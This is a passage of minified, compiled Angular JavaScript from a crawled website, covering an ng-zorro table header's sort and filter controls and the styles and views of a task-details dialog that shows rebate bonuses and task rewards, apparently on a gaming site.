ant-table-column-sorter-inner-full"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,1,"i",[["class","ant-table-column-sorter-up"],["nz-icon",""],["nzType","caret-up"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](4,0,null,null,1,"i",[["class","ant-table-column-sorter-down"],["nz-icon",""],["nzType","caret-down"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](5,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,3,0,"caret-up"),l(n,5,0,"caret-down")}),(function(l,n){var e=n.component;l(n,2,0,"ascend"==e.nzSort,"ascend"!=e.nzSort),l(n,4,0,"descend"==e.nzSort,"descend"!=e.nzSort)}))}function Pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,8,{listOfRouterLink:1}),u["\u0275qud"](603979776,9,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),V.b,V.a)),u["\u0275did"](6,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275eld"](11,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](12,null,["",""]))],(function(l,n){l(n,2,0),l(n,6,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,12,0,n.context.$implicit.text)}))}function Dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Pl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.multipleFilterList)}),null)}function Fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,11,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,10,{listOfRouterLink:1}),u["\u0275qud"](603979776,11,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,6,"label",[["nz-radio",""]],[[2,"ant-radio-wrapper-checked",null],[2,"ant-radio-wrapper-disabled",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).onClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),P.e,P.b)),u["\u0275did"](6,4898816,null,0,z.b,[u.ElementRef,u.Renderer2,u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[z.b]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275ted"](11,0,["",""]))],(function(l,n){l(n,2,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,6).checked,u["\u0275nov"](n,6).nzDisabled,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,11,0,n.context.$implicit.text)}))}function El(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Fl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.singleFilterList)}),null)}function Ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,25,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,2,"i",[["nz-dropdown",""],["nz-icon",""],["nzTableFilter",""],["nzTheme","fill"],["nzTrigger","click"],["nzType","filter"]],[[2,"ant-table-filter-selected",null],[2,"ant-table-filter-open",null]],[[null,"nzVisibleChange"]],(function(l,n,e){var u=!0;return"nzVisibleChange"===n&&(u=!1!==l.component.dropDownVisibleChange(e)&&u),u}),null,null)),u["\u0275did"](2,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzTrigger:[1,"nzTrigger"],nzClickHide:[2,"nzClickHide"],nzTableFilter:[3,"nzTableFilter"]},{nzVisibleChange:"nzVisibleChange"}),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(l()(),u["\u0275eld"](4,16777216,null,null,21,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](6,1097728,[[1,4],["filterMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](8,0,null,0,10,"ul",[["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.e,m.e,[]),u["\u0275prd"](1024,null,f.v,m.f,[[3,f.s],m.e]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](12,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,6,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,7,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Dl)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,El)),u["\u0275did"](18,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](19,0,null,0,6,"div",[["class","ant-table-filter-dropdown-btns"]],null,null,null,null,null)),(l()(),u["\u0275eld"](20,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link confirm"]],null,[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](21,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](22,null,["",""])),(l()(),u["\u0275eld"](23,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link clear"]],null,[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(t.reset(),u=!1!==t.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](25,null,["",""])),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,2,0,u["\u0275nov"](n,6),"click",!1,""),l(n,3,0,"filter","fill"),l(n,12,0),l(n,16,0,e.nzFilterMultiple),l(n,18,0,!e.nzFilterMultiple)}),(function(l,n){var e=n.component;l(n,1,0,e.hasFilterValue,e.filterVisible),l(n,22,0,e.locale.filterConfirm),l(n,25,0,e.locale.filterReset)}))}function $l(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{nzDropdownMenuComponent:0}),(l()(),u["\u0275and"](0,[["checkboxTemplate",2]],null,0,null,bl)),(l()(),u["\u0275eld"](2,0,null,null,10,"span",[["class","ant-table-header-column"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,9,"div",[],[[2,"ant-table-column-sorters",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.updateSortValue()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,5,"span",[["class","ant-table-column-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,xl)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,yl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0),u["\u0275ncd"](null,1),(l()(),u["\u0275and"](16777216,null,null,1,null,Nl)),u["\u0275did"](12,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,2),u["\u0275ncd"](null,3),(l()(),u["\u0275and"](16777216,null,null,1,null,Ml)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,6,0,e.nzShowCheckbox&&!e.nzShowRowSelection),l(n,8,0,e.nzShowRowSelection),l(n,12,0,e.nzShowSort),l(n,16,0,e.nzShowFilter)}),(function(l,n){l(n,3,0,n.component.nzShowSort)}))}var ql=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Hl(l){return u["\u0275vid"](0,[u["\u0275ncd"](null,0),(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function jl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ll)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Wl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{templateRef:0}),(l()(),u["\u0275and"](0,[[1,2],["contentTemplate",2]],null,0,null,Hl)),(l()(),u["\u0275and"](16777216,null,null,1,null,jl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,3,0,!n.component.nzTableComponent)}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/5.6ddd496f6d3692ce9df6.js
body_size: 13907
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f9e9ce;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#c2a77d}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c2a77d;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c2a77d}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcHGBB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name 